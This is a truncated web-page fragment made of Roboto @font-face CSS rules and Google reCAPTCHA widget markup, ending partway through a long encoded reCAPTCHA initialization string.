  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="e_Kp7p2yWNG5sB8Es9G-8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="e_Kp7p2yWNG5sB8Es9G-8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="e_Kp7p2yWNG5sB8Es9G-8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7k4w6UpfcOAD3rDjVLCisOCwohMf8KsdmkUw5HCpcOkw4VNw5bDqcK4WcOIOAtfwqh9P31mwrptwrTCqhXDjyPCkcKMwrnDssKQdizDjMK4Un9Ew5zCniYDwoU/XiNPw6LDgMOHw6XDqcKncsK8wprCmcO3Y8O1TcOgJcORwqosQMOfLMKfMcOaA2/Cv1zCkWbCscOWIxfChcK/ZV/Dv8ORCsKDdcKKBMO0wqTDqCvDqMOVwqMKHMKZdMOBF342ZsOow7vCnMKgw7AUwrnDqTfCpsOXICfDksKqZ1NTwqLDmcKIwpsawoTCkjzCksOOw699wrHCrcKsF8KJw48xcGoVBUPDgMK1FcKwwrDCoHjDi8Kawr/[base64]/[base64]/w4BnPcOLwr50EMOSw7cnTcKjBsOowokGw7poaSPCisK6Tx7DqA7CgDTClcK4E8Owwq4awqrDhwxEMCs1w4Flwrs+ZMKbRFfDoz1YZWPDi8K3wppueMKadsK3wrwrUMO0w5R4C3I/[base64]/CnURqwoDDrxk1BnPCijE9w64Lw43DqhMzwp45HyfCqsKJwprCkGXDisOuwpo/E8KbaMKdMDgNwrPDjXbChsKwVRFmRwgfeDzCsy0OeHhxw5UCUTE8WcOSwrYHwrTCssOqw5nDosKJCwk0wojCl8OfKks3w7/[base64]/[base64]/DnSErIcOgw7w7wr7CtTHCnArCo8KJw6xnDW9/TMOwbDXCgsO1IAbDgsKfw7N/wqsmOMOKw4tsYcK1MAtGQ8OQwqjCrDB6wqnCqBnDuV3CtlTDhsKnwq1jw4nDuSvDsSsAw4kuwp/[base64]/DoQDDs8KjwpHCgx7CmQ7CqcOUV8OjaMKMwoQWwpEnOsKgwqkhXMKYwr8Mw4PDgALDkU9fVTbDhg8oAMKswpzDmsOPTG/ClHRUwpIjw6A/wrbCgTUjdkvDkcOmwqApwqTDt8KHw4lBZnRZwqLDksOBwqzDncKjwogfYsKJw7/DjMKBZsOTEsOqNjBqJcOpw67CgCsRwpPDhHQLwpVaw7DDpRFeTcKsIMKsbcOiSMOsw4EkJ8OSIC/DmcOTGMKWw788Wk/[base64]/U8OWXHsab1vCu0oOHWrCpkZPD8OawoUXIhgoS3TDksKhElVsw7DCtirDmsKewq8ICDDCksOmH0XDkwA0bMK2XWo4w6HDl3rDp8Kww69xw6ELEMK9cHDCksKhwo5qeX/[base64]/Cs8OawrXDv8KXT0TDj8K4wr0wwp3DvsKUw5TDgj4OFWgBwpFmw6EqASfDlQJdw67Dv8KsMxoAXsKAwpzCjSYHw75wAMOYwqpIG3/[base64]/DnkzDhVRhwp5fw5jCvMKSw7oYCcOKV8KKwrjCvcKKXsKMw6fCsR/[base64]/Dh8OIGMOnAV/Du8KqFMOrbi3DtsK8w5tjwpvDssOpw7fDiwDCrS/DicOOXX3DuXLClwxwwqnCscK2w7kQwqzDjcKoC8Omw77CnsKKw6gpfMKDw7nDlD/Dk2rDtjvDtjrDvMOJecKgwoXDjsOvwofDg8O3w6/DgEXCjcOEK8O6WjjCtcK2NMKaw7ZeJHxUEsOea8KqdAQId0TDp8K8wqbCi8OPwq02w6wpPBHDuHfDqk7DsMOWwoXDnFY1wqdjTSIyw7zDtQLDiSF9NWjDmjNtw7/DhS7ClcKhwrXDjDHCicOvw6dUw5MpwrMZwovDncOUwonDpD10T11/UT8ww4DDm8K/[base64]/CnsOFJBbDpMOdIsOwMkgkRh3DmyZVwo0CwpjDmyPDlw4TwqfDv8KGQMOdOMK5w7fCncK7w5lrWcOFJMKzf2nCrRfDlh4nADnCssOHwr8kbFx5wrrDslMyIBbClk43D8KZYHBLw5vCgg/Culwpw75VwqBRGm/CiMKeBlEIKjlQw5LDgRpXwrPCicK6DwXDv8ORw6rDl2bClzzCt8KmwpLCo8K8w78LcsODwpzCpFTCnWbDtXTCow88w4pvw4nCkSTCizJlCMKcJcOvwpJuwqEwChbCjktmwrtfKcKcHjVgw5whwpV1wo5cw5fDncOSw6/DucKRwqgIw41vw4bDp8O1QTDCnMOeKMOlwpdpVMKeelgsw5Z2w63CpcKKegRFwq4Lw5nDh21sw50LQ2l8f8KCWQbDhcOrwrDDuT/CpiULB3geGsOFbMOawrzCuD4cbQDCvcK6CcKyWBtzVjVJw4/DjlEvO1w+w6zDkcOcw5dtwq7Dkno+YVoHw5XDv3Yew6TDrsKTw6Isw7RzclzCuMOgTcOkw50zOMKUw498fw/Dh8KKIsOBHcKwXz3CkjDCmVvDi03CgsKIPMKGFsOJC3/[base64]/DnsOiS0DDsMOWwqHClQLCgMKjfUzCpVsaw43CjMO3wr42NMO3w4zChWZjw5NZw7PClcOrRMOBd2vDlsKNYHrCtyRIworCvEcMwrhPwpgzY2LCmWNVw74PwqExwowgwrtowoY5KG/CqRHCqcKlwpbDs8Khw68Ew4QQwqlPwpvDp8OcMjUOwq8lw583w6zCl0XCq8Oze8OYHmLDhy9pNcKTBXVkV8OwwozDvh/DkToyw5g2wrHClsKxw44gRMOFwq5vwrUHdCosw6Y0OkYJwqvDmzXDiMKZNsOnDMOsXkAzWS5awo/ClMO2woNjXsKmwrc/w4ERw4nCo8OcD3dsLVXCgsOEw5vCr0XDmsOQUsKZCMObeBjCisKmQcKHGsKLYgfDiw4GUl/CrsKZOsKjw6/DucKrL8OJwpRUw6wEwpjDrAJ5PjzDpG7ClzNKE8KnTsKMUsOjB8KxK8KFwoMrw4DDpivCkMOIYMO6wr3CsmvCtsOgw5wVb0YRw7QywoHCghvCrRDDgmY8SsOXOsO3w4xbIcO/[base64]/cQTDjDxNw6LDom3DiUHCpcOCN8ODWkwnCW7DlsKMw5UCWyXChMOIwozDjMK5w6QnGcKdwqZlfMKKH8OaacOUw6HDhMKxMlfCgTxPMG8YwoE6eMOMRwRYasObwqHCsMOewqBlN8Ocw4PClCUMwrPDg8OQw6zDicK2wpNfw5zCiHzDhk7CiMKEwrHDo8Otwo/DssOGwpfCksKcRj4QIcKUw5pow7Q8REfChiHCpsKWworCm8OPDMKsw4DCmsOzCBEtayE5WsK4Q8OZw73DtW/[base64]/DgsOtw5pZw5jCtEzCmBs1C8KRwqzDmh0KMmHCvncvBMKXH8K/IcK0PEjCvjF4wqrCv8OSHlDCrUABfMKrCsOBwqE7aVPDowFkwqnCgnB4wpPDjTQ3VMK+RsOAOn3Cq8OYw7fDrz7Du0AtGcOcw7/DkcK3L23CicK2A8O1w7UsX3TDh1MGw57Dr3kKw4M0wo5QwrHDrsOnwrTCsxIdw5DDuzg5OsKzLEkYdMO7C2lYwp06w5Ihci7DuFjCo8OWw7N9wqzDnMONw4J0w69Rw4pGwr3CmsOodMKmNhNBDQDCn8KLwr0Fwr/[base64]/DhTANwqtpw6bCkSvDoTDCqx7Dj8KzS8Kmw7tbwoIOw68XIsO0wpvCoHgqV8OwcknDpkzDh8OccBjDrSQcQE50WMK0LxQNwqwrwqPDinNNw6vDtMKzw4bCnBk6IsKiw4LDvsO+w6pRwq4aJlgcVXzCkj/[base64]/[base64]/bMKyVMOJwp8XwpViw7PDqTxYw48vwqR5S8K6c1guw7zCisKvLlLDrcOew5QywpRqwoE5X2fDmXzDj1jDpTxxASt+fsK9FcK+w6ENKD7DlcK/w7TCi8KsEUnDljjCicOqFMOgHBLCocKIwpwJw6sUwo7DgmYrwrfCihLCssKswrFPNxljwqsYwrLDl8KQeznDihHCkcKwacObTmhUwqLDhz/[base64]/CjMOURXRHwo3CqTJOwqkGa8OnMMKVQMO9VlInEMO8w7TCkEA+w6AwI8K5wpo9KFTCjMOewrvCs8OOT8Oza3TDrwxow7kUw7pSHzbCocKxR8Okw4gwSsOERmHCiMOEwo/[base64]/[base64]/[base64]/YcOLw69xRsOoclJxSzDDnMK/EcOQwpHCpsO4WGjCt37DnVjCkxxPHMOVFcKQw4/Dh8OLwpAbw7tFZ3p7F8OFwowZDMOhVlLChsKEaGTDuhw1eGh5BU/CksKOwqo7VgzDisKXbU/CjQnDmsKAwoBLBsOuw63DgMKFZMKOKB/DhcOPwrgowovDisKgw4jDvwHDgRQmwpouwoQ1wpbCnsKfwo7CosOfbsKDbcOqw4trw6fCrMKGwroNw4DCsgQdJcK/[base64]/Dv3EqX8OdHcKGwo/CscK8X8K5w78zw44OSncJwookw4XCo8OofsObw5U5wqlsI8KdwrrCsMOfwrQOG8Kfw6R5wojCgEzCtcKrw77Cm8Klw6VLNMKFfMKqwqjDtAPCjcK7wqgZIlRTdQzCpsO+fGIqc8KAfWvDiMOKwrLCrkQpw63DvgXCp13ChkR4ccKMwrfCqWt5wpfDkz9DwpvDoD/ClMKQJEM4woXCvsKbw5PDml7CgMOdGsKBWy4ZMARQV8O/[base64]/DvMO1CcKGTMKkZsODEMKXCMKWG8KHfgVUBMO+Jh82JH9sw7JvasOEw4fCoMO5wqbChETDthnDnMOIb8KpTXRCwokVCRgqD8Kuw5s2AcOuw7XCicOhFnsOQ8OAw6jCgGRJwqnCphrCgQAsw4FpNgFtw6bCsVYcZkTClW8xw4vDunfChl0xw5pQOMOvw5rDu0bDhcK/w4oowo7Dt1ENwpQUBcOXbsOSX8KGWWrDrgZcCg4ZH8OBIhU3w7XDg1/DscKTw6fCn8OEfSArw5dmw6F8dmArw6LDgzbDsMKqM1DDrQ7CjUDDhcK4E0p5Hncbwr3ClMO1NcKLwpjCnsKbNsKOQcObWTLCvsOMI1vCpcKTZi13w5shYhYqwo1nwoYrCMORwq1Nw7vCssKLw4EIOm/[base64]/YiHCggBKQMKuHsK5wpjDtwnDpmVbwrgKwohKw69Bw7fDt8OGw4LDs8KEZD/DuS47XX4MBh8Ew41OwoYhwrRpw5R5Al3CkzbCpMKHwqA1w5hlw6TCvUY/[base64]/DknDCk8OBw4rDl8KWwpUPOwTCpRw9ITjClsOVFnrCnUrCh8KFwrDCvFE6ditjw6fDonzChjpiH3Ihw7XDnhdvVx15NMK8b8OHFgjCjcK3VsObw7E+eWlgwrzCtsOaI8KICyUPP8O2w6LCih7CjFQ6wr7Ds8ORw5rCjsOLw5jDr8K8w7gnwoLCt8K5IcO/[base64]/CgsKjw7PCk8KlPFp2wqkWccKQEWHDksKuwpBLUAdOwrzCvmbDjis3LsOYw6xSwqJNYMKqYMO7wr3Dv3Mzew1WXUvDv37Du23DgMKSw5jDm8K6AsOsI0tAw53Dnx4zRcKZw6zCohEacHbDoywtwrAtEcK5Lm/Dh8OUCcOiWmR4MhQAIcK3OQfCiMOew5ENKSAmwrLCrGJ+wpjDk8KKVTM5Mhd+wokxw7TCucOZwpTCqC7Dt8KfKsK5wqnCvRvDv0jCvStvZsObagzDtsKgMsOWwolKwqPCsznClMKVwqRlw7RBwq/CgHhjWMK/[base64]/ajQRVMOIch/DicKZSsKOwpByIg1WwqkNAcOzNsOKb8Ouw7trwrRhIMKxwoE6NsKow6UIw6ldf8OwUMOfKMONOTwuw6PCq2HDlcK1wrfDncOfWsKBVmQwCkkSNV8Jwo0EHmTCkMKswpULfEUKw60nM2LCrMOgw6DCvGjDrMOGVMOuPsK5w5MbRcOocSYeQlI+EhPCgRXDtMKEZ8K/w7HCtcKdDBTChsK8HBDDlsK1dgQkCsOrUMORwqDCphzDiMKWw4/DgcOMwq3Dm3d9IjYKwq8zJ2/Dl8KnwpUtw4Ubwo8/[base64]/DiTM/w70IwrLDiAvChMK4wqnCqsOcSMOlw45uwoZaMWBHF8ORw5o+w7nCvsOOworCuCvDq8KiFys2bcKbNQVaWgghUB/DsmRJw5rClWQgWMKVD8O/[base64]/CisKjw74oHCzDs0LDpBZewr8bw74GKC4jw5hNRzjChFEHw6TDgsKgaxhOw5I+w6oqwpbDnAXCnzTCocODw7bDlMKEHRB8R8KawpvDpXnDkQAZLcOSMsOjw70ZCMOpwrvCrsKnw7zDksOOCAFwcAbDh3/Ci8OKw6fCqTQMw5zCpMKcBXvCrMK+d8OVMcO1wovDjxPCmwd7SlvDtXIWwp/DgTVtUcOzH8KYVyXDiRrCizgPYMOBQ8O5wovCgTs0w4LClMOnwrptFl7DokJAQDrDuExnwpfDrlPDnTnCqngNwqYTwq/CumpTP01XRsKsOEsuaMOxwoYwwrgmwpc/wr0EYj7CnRgyC8Ofb8Kpw4XCmMOQw57Ck0o/SMOOwq91CsO/[base64]/DgcKudXF+DUtKRcOzw5DDrMKVwpnDqktqwqVCbjfCtsOjATrDrcOxwrwaFMOww6nDkQYAAMKyAHrCqzDCi8KdCQMXw6k9H0nCq18ow57DtFvCs0RXwoNBw6bDniQUGcO3AMKVw5Byw5sQwrchw4bDpsKKw7XDgyXDlcKsHRHDo8OJSMKEeF3CtE0kwqgHLcKiwr/ChcKpw5t7wpwSwr4WQBbDjkPCoC8nw47DmsKLTcOBJn8ewrwnwpvCisKJwqjCosKIw4nCgcO0wq9Yw5YaJhIuw7oOa8OSwozDlSVmPRYhKMOcwq7Cm8ONKljDt0TDrlJFBcKDw4/DnMKawo3Cg1IuwqHCksKaLsKlwpQYKD7DgMOna1tHw7DDqgvDuDJIw5p2Bk9YUWbDgmjDm8KiBSnDm8KXwpksRMOFwq7DgMOxw5zCg8KnwpTCi2/CqmLDuMO8a3LCqsOZDiTDssOPw73Cm2PDncKsMyLCrMOKUMKawozChjLDiwUHw6oCNHjCj8OECsO+Q8OcWcK7fsKOwp0If2XCrgjDpcKpHcOQw5TCigzCjkElw6HCn8O8wp3Cq8OlHi3CgMOmw4U/[base64]/CrHlpVRjCkA7DvwgXw7rDlsOHQcOWw6bDjsKdw6lOfXnCjRvCjMKEwqzCugAuwrACfMOOw7jCvMKIw47CjMKSJcOgBsKnw4fDj8Opw4HCph/Cq1scwo/Cmg3DkG9Gw5rCnhNfwprDpnZpwp/CmE3Dp3LDqsOMPsOoUMKTSMK0w4cZw4HDkgfCkMO4w5Ixw648ODFWwr91AFdQwrkjwrpGwq84wo